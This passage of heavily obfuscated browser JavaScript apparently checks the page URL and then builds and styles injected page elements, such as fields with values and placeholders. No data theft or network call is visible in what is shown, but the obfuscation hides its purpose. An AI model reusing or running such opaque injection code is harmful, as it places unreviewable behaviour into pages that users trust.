_0xdc7e3f*_0x3ff735;},'OIfXY':_0x72cd6b(-0x1c3,'wIa[',0xf5,0x137,-0xae)+_0x4bae5c('lsG5',0x59a,0x62e,0x6d4,0x4e3),'GNwkQ':_0x4bae5c('AMUt',0x833,0x77d,0x823,0xa09),'yyBuA':_0x4bae5c('PIwW',0x485,0x538,0x56d,0x727)};function _0x72cd6b(_0x3e2548,_0x332b75,_0x30b9b8,_0x26a989,_0x7ebcf1){return _0x3fc6eb(_0x3e2548-0x193,_0x7ebcf1- -0x573,_0x30b9b8-0x121,_0x26a989-0x1eb,_0x332b75);}window[_0x72cd6b(0x112,'PIwW',0x365,0x1d,0x175)+_0x4e2d72(-0x1d3,-0x90,0xe5,-0x1d1,'0hsK')][_0x4bae5c('vTE(',0x8c5,0x797,0x95c,0xb4d)+_0x4bae5c('CSdI',0x8c9,0x87a,0x909,0x9aa)][_0x1bfcd5('H^q#',0x17b,0x355,0x155,0x160)+_0x4e2d72(-0x1cc,-0x8a,-0x1ef,-0x290,'3JhL')](_0x38c871[_0x585356(0x79a,0x937,'PIwW',0x5d0,0x68e)])&&(_0x38c871[_0x4e2d72(0x3d8,0x2c7,0x32c,0x49b,'[pD@')](_0x38c871[_0x4e2d72(0x553,0x363,0x3ed,0x22b,'wI%c')],_0x38c871[_0x72cd6b(-0x15f,'57yN',-0x11f,0xd,-0x39)])?_0x1dd1a1[_0x4e2d72(0x24f,0x73,-0x9,0x79,'A$%d')][_0x585356(0x7d9,0x885,'O!4s',0x961,0x88b)+_0x4e2d72(0xa,0xfc,-0x43,0x223,'%x!4')+'r']=_0x38c871[_0x4bae5c('CSdI',0x493,0x559,0x661,0x814)]:window[_0x72cd6b(0xc5,'0cM5',0x4f,-0xda,-0xce)+_0x585356(0x6e3,0x829,'wIa[',0x862,0x8f7)+_0x4bae5c('6nkk',0x9f7,0x87f,0x807,0x77b)+'r'](_0x38c871[_0x1bfcd5('1)YF',0x90,0x181,0x100,0x2c)],function(){function _0x123222(_0x3d3b3d,_0x270eaf,_0x2ffbca,_0x37a1cf,_0x1c362a){return _0x72cd6b(_0x3d3b3d-0x10f,_0x37a1cf,_0x2ffbca-0x44,_0x37a1cf-0x14,_0x2ffbca- -0xe6);}function _0x504767(_0x5e9f8a,_0xf1347c,_0x36a5fc,_0x1f9ca9,_0xde31a2){return _0x4e2d72(_0x5e9f8a-0xe6,_0x5e9f8a-0x604,_0x36a5fc-0x102,_0x1f9ca9-0x19c,_0x1f9ca9);}function _0x9794bb(_0x2ddb2b,_0xb63a4f,_0x5aabe8,_0x4f0691,_0x543946){return _0x4e2d72(_0x2ddb2b-0x131,_0xb63a4f-0x3ca,_0x5aabe8-0x1b7,_0x4f0691-0x150,_0x543946);}function _0x5befcc(_0x3c702e,_0x1b279f,_0x3b6996,_0x4f514f,_0x28ff30){return _0x1bfcd5(_0x3c702e,_0x1b279f-0x151,_0x3b6996-0xf5,_0x4f514f-0x17b,_0x1b279f-0x2bd);}var _0x517bbc={'GxOtt':_0x38c871[_0x5befcc('42c7',0x54a,0x3ee,0x47d,0x73a)],'VKZct':function(_0x5162c1,_0xaba435){function _0x57e225(_0x564bc0,_0x4ab717,_0x2395e2,_0x361ba0,_0x189525){return _0x5befcc(_0x189525,_0x4ab717- -0x1b,_0x2395e2-0x175,_0x361ba0-0x93,_0x189525-0x1bc);}return _0x38c871[_0x57e225(0x2b6,0x323,0x321,0x25d,'X5li')](_0x5162c1,_0xaba435);},'EOTvP':function(_0x2fe5ed,_0x453e44){function _0x575ba3(_0x4fc0b4,_0x2e7ef5,_0x1495c3,_0x55028a,_0x2cad7a){return _0x5befcc(_0x4fc0b4,_0x55028a- -0x190,_0x1495c3-0xc3,_0x55028a-0x102,_0x2cad7a-0x1cb);}return _0x38c871[_0x575ba3('Aahf',0x34e,0x2db,0x303,0x47e)](_0x2fe5ed,_0x453e44);},'Cilqe':_0x38c871[_0x9794bb(0x57b,0x4bf,0x57f,0x627,'EjYu')],'whkEi':_0x38c871[_0x504767(0x6d0,0x613,0x6fa,'TZU0',0x64e)],'iHaZL':_0x38c871[_0x504767(0x621,0x483,0x80d,'vTE(',0x61b)],'Ttduj':function(_0x52de89,_0x207e8c){function _0x3d29af(_0x5ea081,_0xc29dbc,_0x54f395,_0xf0118a,_0xd474c8){return _0x9794bb(_0x5ea081-0x97,_0xf0118a- -0x159,_0x54f395-0xaf,_0xf0118a-0x44,_0x5ea081);}return _0x38c871[_0x3d29af('O!4s',0x339,0x193,0x362,0x1c3)](_0x52de89,_0x207e8c);},'OYIwR':_0x38c871[_0xcf3df0(0x165,0x175,-0xd9,'j1s1',0xb7)],'QsWLk':_0x38c871[_0x9794bb(0x7d3,0x690,0x822,0x5aa,'r69l')],'ylURs':_0x38c871[_0xcf3df0(0x186,-0x38,0x24f,'[pD@',0x38)],'eroHn':function(_0x2a7a67,_0x41e72d){function _0x44210e(_0x34cd2f,_0x5ba6ea,_0x5bde94,_0x1a3f22,_0x446de4){return _0x9794bb(_0x34cd2f-0x1f1,_0x5bde94- -0x428,_0x5bde94-0x73,_0x1a3f22-0x55,_0x5ba6ea);}return _0x38c871[_0x44210e(0x3f9,'&aBL',0x296,0xd0,0xe3)](_0x2a7a67,_0x41e72d);},'sdqQa':_0x38c871[_0x9794bb(0x5f5,0x6e7,0x83c,0x64b,'EjYu')],'OtQEl':function(_0x3e999f,_0x906e03){function _0x48d0b0(_0x405597,_0x7269f,_0x226b78,_0x50cb92,_0x5b1c13){return _0x5befcc(_0x7269f,_0x50cb92-0x27d,_0x226b78-0x1c,_0x50cb92-0x1b2,_0x5b1c13-0x1bf);}return _0x38c871[_0x48d0b0(0x60c,'3JhL',0x8ca,0x7dc,0x8eb)](_0x3e999f,_0x906e03);},'jypfG':_0x38c871[_0xcf3df0(0x80,0x1c,-0xb,'3JhL',-0x1e)],'LgJBi':function(_0x54cd1e,_0x2fdfd3){function _0x168e37(_0x23c549,_0x1ebdf5,_0xe4a10c,_0x216977,_0x4e4696){return _0x504767(_0x1ebdf5- -0x382,_0x1ebdf5-0x1d4,_0xe4a10c-0x1a7,_0x4e4696,_0x4e4696-0x138);}return _0x38c871[_0x168e37(0x2e1,0x3f9,0x39b,0x4ba,'6Fuw')](_0x54cd1e,_0x2fdfd3);},'RgIXj':_0x38c871[_0x504767(0x7c7,0x825,0x715,'0hsK',0x8c0)],'QhxgB':_0x38c871[_0xcf3df0(0x200,-0x4b,0x192,'wI%c',0xc9)],'rarYu':function(_0x93532b,_0x54fc5e){function _0x5d8958(_0x2dbb19,_0x58c0f9,_0x524b9c,_0x4ce419,_0x16974a){return _0x504767(_0x4ce419- -0x7e,_0x58c0f9-0xd4,_0x524b9c-0x9c,_0x58c0f9,_0x16974a-0xab);}return _0x38c871[_0x5d8958(0x6bc,'3JhL',0x60f,0x62a,0x656)](_0x93532b,_0x54fc5e);},'zPetp':function(_0x5843ad,_0x28ae11){function _0x5b1372(_0x3b95d5,_0x4e9db3,_0x2306c9,_0x58628d,_0x47f5e7){return _0x504767(_0x3b95d5- -0x122,_0x4e9db3-0xad,_0x2306c9-0x1bd,_0x2306c9,_0x47f5e7-0xa4);}return _0x38c871[_0x5b1372(0x631,0x538,'O!4s',0x581,0x49f)](_0x5843ad,_0x28ae11);},'VRpsx':_0x38c871[_0x504767(0x5f9,0x7a3,0x804,'&aBL',0x6ba)],'vQcpt':function(_0x2b6210,_0x249942){function _0x126596(_0x5799a6,_0x1a9f25,_0x6caafd,_0x1bd27c,_0x257203){return _0xcf3df0(_0x5799a6-0xc8,_0x1a9f25-0x123,_0x6caafd-0x118,_0x257203,_0x6caafd-0x335);}return _0x38c871[_0x126596(0x3d,0x3a3,0x191,0x172,'A$%d')](_0x2b6210,_0x249942);},'tbril':_0x38c871[_0xcf3df0(-0x1ed,0x161,-0x188,'VGDT',0x2b)],'Zjumg':function(_0x3e9a90,_0x56ac7b){function _0x39937a(_0x3090b1,_0x58df5b,_0xda3ee2,_0x2df746,_0x2f578e){return _0x9794bb(_0x3090b1-0x1c4,_0x2f578e- -0x465,_0xda3ee2-0x187,_0x2df746-0x19e,_0x58df5b);}return _0x38c871[_0x39937a(0x253,'O!4s',-0x6,0xa4,0x1a4)](_0x3e9a90,_0x56ac7b);},'shEkp':_0x38c871[_0x504767(0x8ef,0xb02,0xadc,'3JhL',0x745)],'iUcXZ':function(_0x1b997e,_0x4a2a2f){function _0x1dd463(_0x19f1c0,_0x35b83c,_0x274116,_0x122f6d,_0x1094b0){return _0xcf3df0(_0x19f1c0-0x1c,_0x35b83c-0x18,_0x274116-0x34,_0x19f1c0,_0x1094b0-0x1fd);}return _0x38c871[_0x1dd463('%x!4',0x353,0x63,-0x5a,0x198)](_0x1b997e,_0x4a2a2f);},'XLUEO':function(_0x170fc2,_0x3f84b6){function _0x26cb7a(_0x503e36,_0x119acc,_0x113cfb,_0x253990,_0x1c30a5){return _0x9794bb(_0x503e36-0x18a,_0x503e36- -0x176,_0x113cfb-0x7,_0x253990-0x51,_0x113cfb);}return _0x38c871[_0x26cb7a(0x3bd,0x570,'c]e&',0x1ef,0x429)](_0x170fc2,_0x3f84b6);},'WSJAx':_0x38c871[_0x123222(0x55,-0x30,0x88,'6nkk',0x296)],'yrVVz':function(_0x57f731,_0x7048cb){function _0x1d68c7(_0x5c7b88,_0x584228,_0x432912,_0x16b409,_0x2514c8){return _0x504767(_0x5c7b88- -0x10e,_0x584228-0x1c9,_0x432912-0x177,_0x584228,_0x2514c8-0x116);}return _0x38c871[_0x1d68c7(0x703,'Aahf',0x743,0x540,0x594)](_0x57f731,_0x7048cb);},'bcYRG':_0x38c871[_0x5befcc('r69l',0x3b4,0x374,0x3c8,0x406)],'Mxgmo':_0x38c871[_0x9794bb(0x57c,0x499,0x452,0x5b1,'hTU%')],'EUYqU':_0x38c871[_0x504767(0x59c,0x656,0x6ed,'vTE(',0x71c)],'kFRtZ':function(_0x2db376,_0x3b19bc){function _0xcfc564(_0x214852,_0x384ca5,_0x20dd88,_0x27526d,_0x3edae6){return _0xcf3df0(_0x214852-0x13b,_0x384ca5-0xfb,_0x20dd88-0x39,_0x214852,_0x20dd88-0xb4);}return _0x38c871[_0xcfc564('X5li',0x497,0x2f9,0x355,0x285)](_0x2db376,_0x3b19bc);},'aODYS':_0x38c871[_0x5befcc('nS2b',0x502,0x62f,0x32c,0x598)],'OyZaV':function(_0x5e037d,_0x1f4d32){function _0x284317(_0x25daf2,_0x1b4a56,_0x1b9144,_0x20ec52,_0x14e3b0){return _0xcf3df0(_0x25daf2-0x16d,_0x1b4a56-0x27,_0x1b9144-0x1ba,_0x1b9144,_0x20ec52-0xf6);}return _0x38c871[_0x284317(0x57b,0x4fe,'0cM5',0x360,0x152)](_0x5e037d,_0x1f4d32);},'nzRub':function(_0x3382c7,_0x4da579){function _0x21707d(_0x102ae1,_0x47cb09,_0x2cfe65,_0x2af3cd,_0x2ff6bb){return _0xcf3df0(_0x102ae1-0x187,_0x47cb09-0x173,_0x2cfe65-0x74,_0x2cfe65,_0x102ae1-0x5b6);}return _0x38c871[_0x21707d(0x4b3,0x5e7,'LA7*',0x5c0,0x6a5)](_0x3382c7,_0x4da579);},'dtwCR':_0x38c871[_0x504767(0x751,0x536,0x5f6,'wIa[',0x87d)],'tJlIl':_0x38c871[_0x9794bb(0x50f,0x716,0x5ce,0x761,'VGDT')],'Hhifa':_0x38c871[_0x123222(-0x21d,-0xa8,-0xa5,'CSdI',0x13b)],'xlPjg':_0x38c871[_0x504767(0x8a5,0xa8e,0xaa7,'CWyH',0x760)],'ZXRKG':_0x38c871[_0x123222(0x5b,0x2ce,0x160,'0hsK',0x1c7)],'nQeeL':_0x38c871[_0x504767(0x8a4,0x7b3,0x8e6,'c]$*',0x839)],'RqjQM':_0x38c871[_0x5befcc('wI%c',0x2bf,0x2ea,0x158,0x22a)],'PHYlq':_0x38c871[_0xcf3df0(0x108,0x3bf,0x3f4,'6nkk',0x20a)],'QjoLE':_0x38c871[_0xcf3df0(0x1d5,-0x133,-0xc,'ir7M',-0x2d)],'yxiis':_0x38c871[_0x9794bb(0x670,0x464,0x34b,0x2ce,'0cM5')],'xtjKJ':_0x38c871[_0xcf3df0(-0xb9,-0x8a,0x4f,'wIa[',-0x58)],'UELol':_0x38c871[_0xcf3df0(-0x1dd,-0x70,-0x69,'%x!4',-0x1b)],'HFCyJ':_0x38c871[_0xcf3df0(0xad,-0x230,-0xab,'3JhL',-0x16)],'TXouC':function(_0x4d68a0,_0xdf576c){function _0x389f11(_0x2890e1,_0x38bd30,_0x2b978f,_0xf94b89,_0x4ca066){return _0x504767(_0x2890e1- -0x213,_0x38bd30-0x120,_0x2b978f-0x125,_0x38bd30,_0x4ca066-0x7);}return _0x38c871[_0x389f11(0x6fb,'UiuH',0x84c,0x68a,0x4e7)](_0x4d68a0,_0xdf576c);},'myvOC':_0x38c871[_0x504767(0x716,0x87e,0x89a,'A$%d',0x684)],'bPFNK':_0x38c871[_0x123222(-0x89,-0x123,-0x1e0,'r69l',-0x11e)],'tyQcE':_0x38c871[_0x5befcc('WpsA',0x19e,0x36f,0xa,0x1bc)],'rgcIY':_0x38c871[_0xcf3df0(-0x152,-0x35f,-0x2,'[pD@',-0x17c)],'CCtlE':_0x38c871[_0x5befcc('vTE(',0x1c6,-0x6,0x1f4,0x3a3)],'dyEhq':_0x38c871[_0xcf3df0(0x260,0xeb,-0x1f,'WpsA',0x1f9)],'YRHnl':_0x38c871[_0x123222(-0x2b6,0x1b,-0x164,'H^q#',-0x37a)],'RvpxA':_0x38c871[_0xcf3df0(-0x239,-0x3d,0x7d,'c]$*',-0xaa)],'Qfxyl':_0x38c871[_0x9794bb(0x569,0x4d3,0x42e,0x4ab,'[pD@')],'WVKaq':_0x38c871[_0x123222(0x6f,0xaa,-0x7d,'AVqm',-0x21d)],'mImtt':_0x38c871[_0xcf3df0(-0x19f,0xf,-0xbc,'EjYu',-0x19c)],'GsDRN':_0x38c871[_0x504767(0x7b4,0x762,0x8b6,'42c7',0x798)],'PLZox':_0x38c871[_0x504767(0x686,0x562,0x514,'vTE(',0x523)],'Lckdi':_0x38c871[_0xcf3df0(-0x6f,0x165,0x1b9,'0cM5',0x14)],'WqRfc':function(_0xb767a0,_0x5ce9df){function _0x360ca9(_0x460ab1,_0x47e614,_0x2cdfaf,_0x2dee59,_0x34cd27){return _0xcf3df0(_0x460ab1-0x3,_0x47e614-0x2c,_0x2cdfaf-0xa7,_0x2cdfaf,_0x47e614-0x23a);}return _0x38c871[_0x360ca9(0x256,0xa4,'c]$*',0x137,0x6f)](_0xb767a0,_0x5ce9df);},'cFNJd':_0x38c871[_0x9794bb(0x5a5,0x5f8,0x74a,0x5c1,'A$%d')],'GksBf':_0x38c871[_0x504767(0x5c2,0x52a,0x747,'CWyH',0x6a6)],'guIio':_0x38c871[_0x9794bb(0x46f,0x5cf,0x65d,0x4af,'X5li')],'bQlyR':_0x38c871[_0xcf3df0(0x278,0x188,-0xf9,'vTE(',0xc1)],'syNqK':function(_0x18d501,_0x4145e7,_0xa172d6,_0x3615e6,_0x3879c9){function _0x4ed00c(_0x1400a9,_0x1a8dfc,_0x217bca,_0x477420,_0x35868c){return _0x504767(_0x1a8dfc- -0x3c9,_0x1a8dfc-0x19c,_0x217bca-0x1da,_0x35868c,_0x35868c-0x16c);}return _0x38c871[_0x4ed00c(0x41e,0x40e,0x34e,0x297,'0cM5')](_0x18d501,_0x4145e7,_0xa172d6,_0x3615e6,_0x3879c9);},'bovyH':_0x38c871[_0x9794bb(0x809,0x63c,0x567,0x70a,'&aBL')],'mRXWG':_0x38c871[_0xcf3df0(0xf6,0x270,0x1e2,'%x!4',0xa0)],'ktiDL':_0x38c871[_0x504767(0x970,0x767,0xafa,'fT$T',0xb4a)],'JgZbE':_0x38c871[_0x5befcc('GJ(B',0x4fa,0x356,0x5e6,0x413)],'pFMlp':_0x38c871[_0x5befcc('TZU0',0x1f9,0x30f,0x2da,0x2ef)],'OzUnM':function(_0xc4027c,_0x5d6cee,_0x1af2bf,_0x4d1854,_0x3bbbb8){function _0x13fd07(_0x24bd13,_0x1fd947,_0x5be1b9,_0x5ae9db,_0xe3aec3){return _0x9794bb(_0x24bd13-0x111,_0x5ae9db-0x1af,_0x5be1b9-0xd1,_0x5ae9db-0x1d7,_0x5be1b9);}return _0x38c871[_0x13fd07(0x8e1,0x797,'TZU0',0x90f,0x735)](_0xc4027c,_0x5d6cee,_0x1af2bf,_0x4d1854,_0x3bbbb8);},'PgzlN':_0x38c871[_0x123222(0x8e,-0x2bb,-0xe9,'lsG5',-0x73)],'mxpox':_0x38c871[_0x123222(-0x13c,-0x4b,0x70,'nS2b',0xfa)],'wIhEA':_0x38c871[_0x504767(0x786,0x56b,0x780,'lsG5',0x57b)],'pqZRH':function(_0x2ca73e,_0x5eb57a){function _0x16c2a8(_0x42ecf1,_0x482986,_0x49dd10,_0x1bcdb8,_0x4d5467){return _0xcf3df0(_0x42ecf1-0x109,_0x482986-0x170,_0x49dd10-0x181,_0x1bcdb8,_0x49dd10-0x13a);}return _0x38c871[_0x16c2a8(0xc4,-0x59,-0x12,'*VS(',-0x15f)](_0x2ca73e,_0x5eb57a);},'rUknU':_0x38c871[_0x5befcc('H^q#',0x3b7,0x54b,0x31d,0x206)],'JMZiP':_0x38c871[_0x123222(0x9,-0xc0,-0x29,'VGDT',0x74)],'SgPNH':_0x38c871[_0xcf3df0(0x209,0x1b6,-0x145,'CSdI',-0xb)],'PTFxa':_0x38c871[_0x123222(0x65,0x39,0xbb,'kkqB',-0x37)]};function _0xcf3df0(_0x1254eb,_0x3bdf40,_0x32fe4c,_0x29c5c7,_0x5a7976){return _0x1bfcd5(_0x29c5c7,_0x3bdf40-0x86,_0x32fe4c-0x17a,_0x29c5c7-0x12,_0x5a7976- -0x4e);}if(_0x38c871[_0xcf3df0(-0x177,-0x1a1,-0x252,'GJ(B',-0xeb)](_0x38c871[_0x123222(-0x118,-0x150,0x71,'*VS(',0x80)],_0x38c871[_0x5befcc('q!ld',0x1d0,0x3b,0xaa,0x262)])){function _0x425a6b(){var _0x443a76={'dxJWu':_0x517bbc[_0x4f988e('nS2b',0x11c,0x6d,-0x156,-0xf0)],'seYOH':_0x517bbc[_0x4f988e('TZU0',0x102,0x1b0,0x2b3,0xcc)],'ISaIg':function(_0x499f07,_0x3ac77b){function _0x52a3a9(_0x4a117d,_0x70095a,_0x5901cf,_0x5abe85,_0x268a4b){return _0x1c3c5d(_0x4a117d-0xdb,_0x70095a-0x1e7,_0x70095a- -0x55c,_0x5901cf,_0x268a4b-0x1e4);}return _0x517bbc[_0x52a3a9(-0xec,-0x12e,'LA7*',-0x89,-0x115)](_0x499f07,_0x3ac77b);},'IuEWu':_0x517bbc[_0x45e909(0x2c7,0x45e,0x239,0x364,'c]$*')],'wSyjY':_0x517bbc[_0x45e909(0x4cb,0x353,0x630,0x36f,'UiuH')],'AWqdp':_0x517bbc[_0x3c9626('CSdI',0x427,0x3e9,0x2e7,0x581)],'RRpPy':_0x517bbc[_0x4f988e('H^q#',-0x17,-0x70,0x136,-0x2a)],'DxfhD':_0x517bbc[_0x1fd0ab(0x1e2,0x2f9,0x2f3,0x103,'LA7*')],'YLqDT':_0x517bbc[_0x1c3c5d(0x6f0,0x689,0x7b9,'1)YF',0x881)],'Lpvvw':_0x517bbc[_0x1fd0ab(0x1d5,0x22a,0x428,0x2e4,'wI%c')],'ugDhA':_0x517bbc[_0x3c9626('1)YF',0x4a0,0x44e,0x347,0x357)],'FxWmG':_0x517bbc[_0x45e909(0x594,0x72c,0x5ab,0x694,'sWcn')],'zPTDO':_0x517bbc[_0x1fd0ab(-0x1ed,-0x12,0x1d,-0xa7,'%x!4')],'pKshK':_0x517bbc[_0x1fd0ab(-0x6f,-0x1c,-0x87,0x122,'lsG5')],'LXKhY':_0x517bbc[_0x1fd0ab(0x137,0x22b,-0xbc,0x15e,'PIwW')],'LSPMF':function(_0x267347,_0x345c57){function _0x30b6af(_0x1ca34a,_0x5062f8,_0x198126,_0x532eea,_0x70060f){return _0x3c9626(_0x5062f8,_0x5062f8-0x1d1,_0x198126- -0x6b,_0x532eea-0x23,_0x70060f-0x165);}return _0x517bbc[_0x30b6af(0x62d,'%x!4',0x6c3,0x5ce,0x4b3)](_0x267347,_0x345c57);},'NTYLa':_0x517bbc[_0x1fd0ab(0x12b,0x155,0x5e,0x38,'X5li')],'vqjZh':_0x517bbc[_0x1fd0ab(-0x2,0x9d,0xee,0x1ae,'ekXv')],'yleiP':_0x517bbc[_0x1fd0ab(0x1fa,0x229,0x55,0xa4,'GJ(B')],'TBlNJ':function(_0x29600d,_0x430465){function _0x432b1f(_0x1694cc,_0x351150,_0x30d76f,_0xfc0a31,_0x20c6a9){return _0x4f988e(_0x30d76f,_0x351150-0x56,_0x30d76f-0x1cb,_0xfc0a31-0x27,_0x351150- -0x96);}return _0x517bbc[_0x432b1f(-0x2d8,-0x122,'r69l',-0x16d,0xb7)](_0x29600d,_0x430465);},'pIGFz':_0x517bbc[_0x1fd0ab(0x11e,0xf0,0x206,0x25,'CSdI')],'lTAab':_0x517bbc[_0x3c9626('LA7*',0x4e8,0x5d5,0x4e3,0x71b)],'MBYlL':_0x517bbc[_0x45e909(0x331,0x504,0x363,0x31c,'nS2b')],'mBsvn':function(_0x25e2dd,_0xa57705){function _0x479590(_0xb4279b,_0x1c55a0,_0x37549c,_0x1491a1,_0x462601){return _0x1c3c5d(_0xb4279b-0x13a,_0x1c55a0-0xb7,_0x1491a1-0x69,_0xb4279b,_0x462601-0x132);}return _0x517bbc[_0x479590('nS2b',0x819,0x8d2,0x702,0x75e)](_0x25e2dd,_0xa57705);},'TnqWi':_0x517bbc[_0x45e909(0x277,0x175,0x1c8,0x436,'3@Mp')],'hKpDG':_0x517bbc[_0x1fd0ab(-0x8c,-0x4e,0x23c,0x171,'*(5I')],'TDEXr':_0x517bbc[_0x4f988e('UiuH',0x122,0x1e9,0x18f,0xd9)],'dMNZT':_0x517bbc[_0x1fd0ab(0x16e,0x353,0x15a,0x210,'kkqB')],'RNVBL':_0x517bbc[_0x1fd0ab(0x296,0x276,0x151,0x1fe,'CSdI')],'afHcF':_0x517bbc[_0x1c3c5d(0x5f0,0x597,0x6ea,'A$%d',0x89e)],'zBjjg':_0x517bbc[_0x3c9626('sWcn',0x76e,0x6d8,0x51c,0x66a)],'MKCCD':_0x517bbc[_0x1c3c5d(0x4a0,0x324,0x3d2,'X5li',0x3f3)],'DXrlO':_0x517bbc[_0x1c3c5d(0x5e0,0x668,0x60d,'nS2b',0x579)]};function _0x1c3c5d(_0x3d1392,_0x12431b,_0x1e4baa,_0x336af8,_0x31ebb7){return _0x123222(_0x3d1392-0x3b,_0x12431b-0xb,_0x1e4baa-0x5b0,_0x336af8,_0x31ebb7-0x38);}function _0x1fd0ab(_0x413065,_0x2220d3,_0x403422,_0x1300f1,_0x598bd5){return _0x504767(_0x1300f1- -0x657,_0x2220d3-0xf7,_0x403422-0x1cc,_0x598bd5,_0x598bd5-0x14);}function _0x45e909(_0x188bb3,_0x3ba233,_0x5aaed4,_0x539570,_0x2b3c23){return _0xcf3df0(_0x188bb3-0x197,_0x3ba233-0x3f,_0x5aaed4-0x1a2,_0x2b3c23,_0x188bb3-0x331);}function _0x4f988e(_0xd569ba,_0x11e122,_0x2f01ba,_0x2f1fbb,_0x458073){return _0x123222(_0xd569ba-0x1f4,_0x11e122-0x1f3,_0x458073-0xf4,_0xd569ba,_0x458073-0x136);}function _0x3c9626(_0x4b76b0,_0x2e56dc,_0x393e2e,_0x7b9f66,_0x28e285){return _0x5befcc(_0x4b76b0,_0x393e2e-0x217,_0x393e2e-0x16f,_0x7b9f66-0xf9,_0x28e285-0x1a5);}if(_0x517bbc[_0x45e909(0x3ec,0x48a,0x38a,0x5c5,'kkqB')](_0x517bbc[_0x1fd0ab(-0x119,0x187,-0x134,0x57,'c]$*')],_0x517bbc[_0x45e909(0x386,0x560,0x1cb,0x41c,'ir7M')]))_0x514a38[_0x1c3c5d(0x8d1,0x770,0x71b,'hTU%',0x857)][_0x1fd0ab(0x176,0xc2,0x110,-0x8e,'ekXv')+_0x3c9626('*VS(',0x711,0x61b,0x4b7,0x76c)+'r']=_0x517bbc[_0x4f988e('c]$*',0x486,0xb1,0x17d,0x29f)];else{var _0x5c29a4=document[_0x1c3c5d(0x5e5,0x486,0x65c,'[pD@',0x607)+_0x3c9626('1)YF',0x403,0x3c1,0x475,0x3fd)+_0x3c9626('%x!4',0x761,0x713,0x7e2,0x5ea)](_0x517bbc[_0x45e909(0x19a,0xef,0x263,0x1e1,'[pQ#')]);function _0x1d3d97(_0x488c64,_0x1f5ed4,_0x20a6b3,_0x4dad98){var _0x5401ce={};_0x5401ce[_0x47ff56(0x21c,0x307,'%x!4',0x2a8,0x3b7)]=_0x443a76[_0x19d0c3('GJ(B',0x87b,0x907,0x90b,0x6f3)];function _0x19d0c3(_0x4460ca,_0x581756,_0x2c89fe,_0x37eea7,_0x1bbfef){return _0x1fd0ab(_0x4460ca-0x19d,_0x581756-0xc5,_0x2c89fe-0x86,_0x1bbfef-0x4dc,_0x4460ca);}function _0x5006d2(_0xc9c6cf,_0x538e7e,_0x29998a,_0x4b03f6,_0x16219d){return _0x1fd0ab(_0xc9c6cf-0x29,_0x538e7e-0xbe,_0x29998a-0x4e,_0x16219d- -0x8f,_0x4b03f6);}function _0x2be1bd(_0xf3d59,_0x2e78d5,_0x2c730f,_0x1f7f67,_0x146548){return _0x1c3c5d(_0xf3d59-0x70,_0x2e78d5-0x42,_0xf3d59- -0x593,_0x2c730f,_0x146548-0xad);}function _0x47ff56(_0x2e6a5f,_0x16e6b4,_0x6c467f,_0x32f870,_0xef88ea){return _0x4f988e(_0x6c467f,_0x16e6b4-0x9,_0x6c467f-0x102,_0x32f870-0x18,_0x32f870- -0x2);}_0x5401ce[_0x47ff56(0xae,0x53,'3JhL',0xed,0x34)]=_0x443a76[_0x19d0c3('6nkk',0x4aa,0x465,0x4f3,0x4c4)];var _0x7772f6=_0x5401ce;function _0x544bd1(_0xdc10f0,_0x27937e,_0x418640,_0x23eebc,_0x2a69d4){return _0x45e909(_0x23eebc- -0xa5,_0x27937e-0x125,_0x418640-0x108,_0x23eebc-0x1d7,_0x27937e);}if(_0x443a76[_0x2be1bd(-0xc9,-0x8e,'r69l',-0xaa,-0x3b)](_0x443a76[_0x5006d2(-0x76,-0x85,-0xca,'1)YF',0x61)],_0x443a76[_0x544bd1(0x222,'AVqm',0x38b,0x306,0x279)]))_0x30efd1[_0x19d0c3('%x!4',0x56b,0x661,0x687,0x617)]=_0x1b8a1d;else{var _0x3f78bc=document[_0x544bd1(0xeb,'*(5I',0x348,0x2e5,0x424)+_0x19d0c3('*VS(',0x6d6,0x5c9,0x46d,0x4ec)+_0x544bd1(0x3db,'&aBL',0x1ab,0x21b,0x34e)](_0x443a76[_0x544bd1(0x251,'CWyH',0x317,0x3ed,0x607)]);_0x3f78bc[_0x2be1bd(0xda,0x2b8,'57yN',-0x11f,0x260)]=_0x488c64,_0x3f78bc[_0x5006d2(0x1a7,0x141,0x234,'vTE(',0x26)+_0x544bd1(0x1bc,'PIwW',0x3e1,0x23f,0x452)+'r']=_0x1f5ed4,_0x3f78bc[_0x19d0c3('r69l',0x4ca,0x52c,0x611,0x57c)+_0x544bd1(0x4f2,'j1s1',0x64e,0x4d8,0x41f)]=_0x20a6b3,_0x3f78bc[_0x47ff56(-0x231,-0x247,'AMUt',-0x122,-0x104)][_0x2be1bd(0x9d,0x3c,'X5li',-0x35,0x19b)]=_0x443a76[_0x47ff56(0x13c,0x28d,'sWcn',0x1f8,0x234)],_0x3f78bc[_0x19d0c3('r69l',0x79f,0x687,0x406,0x5f5)][_0x47ff56(-0xa2,-0x2d,'PIwW',-0xda,-0x2f2)+'ng']=_0x443a76[_0x2be1bd(0x66,0x34,'3JhL',0x148,-0x19b)],_0x3f78bc[_0x2be1bd(0xa7,-0x37,'VGDT',-0x168,-0xdc)][_0x19d0c3('r69l',0x4a6,0x839,0x6e0,0x6bf)+'r']=_0x443a76[_0x5006d2(0xc7,-0x1ee,-0x129,'6nkk',-0xf)],_0x3f78bc[_0x19d0c3('TZU0',0x502,0x760,0x4e8,0x62c)][_0x5006d2(-0x2c9,0x9a,-0x76,'ekXv',-0x11d)+_0x5006d2(-0x133,-0xef,0x14a,'UiuH',0x9a)+'us']=_0x443a76[_0x5006d2(-0xde,-0xf1,-0x11e,'*(5I',-0x1d)],_0x3f78bc[_0x47ff56(0x31b,0x19f,'0cM5',0x1e3,0x311)][_0x47ff56(-0x116,0x61,'nS2b',-0xb3,-0x70)+_0x19d0c3('6Fuw',0x404,0x673,0x3fa,0x5e2)]=_0x443a76[_0x5006d2(0x489,0x441,0x31e,'vTE(',0x270)],_0x3f78bc[_0x544bd1(0x459,'EjYu',0x470,0x2ff,0x494)][_0x47ff56(0x436,0x44b,'fT$T',0x2bf,0x222)+_0x47ff56(0xac,-0x16,'TZU0',-0x12d,-0x208)+'om']=_0x443a76[_0x5006d2(-0x245,0x31,-0x16f,'1)YF',-0x92)];if(_0x4dad98){if(_0x443a76[_0x544bd1(0x28e,'&aBL',0x278,0x135,0x13c)](_0x443a76[_0x47ff56(0x142,0x16d,'&aBL',-0x3a,0x193)],_0x443a76[_0x2be1bd(-0x117,-0x238,'EjYu',-0x29d,-0x2f4)]))_0x3f78bc[_0x19d0c3('r69l',0x672,0x48f,0x501,0x634)+_0x544bd1(0x6,'UiuH',0x32f,0x180,0x139)+_0x2be1bd(-0xd9,-0x51,'c]e&',-0x173,-0x216)+'r'](_0x443a76[_0x19d0c3('fT$T',0x621,0